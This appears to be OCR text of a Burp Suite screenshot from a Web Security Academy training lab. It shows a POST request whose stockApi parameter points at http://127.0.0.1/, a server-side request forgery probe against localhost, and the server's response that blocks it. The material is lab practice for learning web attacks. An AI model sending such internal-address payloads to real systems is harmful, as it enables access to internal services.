 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZeOPJfYsDCirvidZIxB
4 Content-Length: 26
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.1/
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security rea
sons"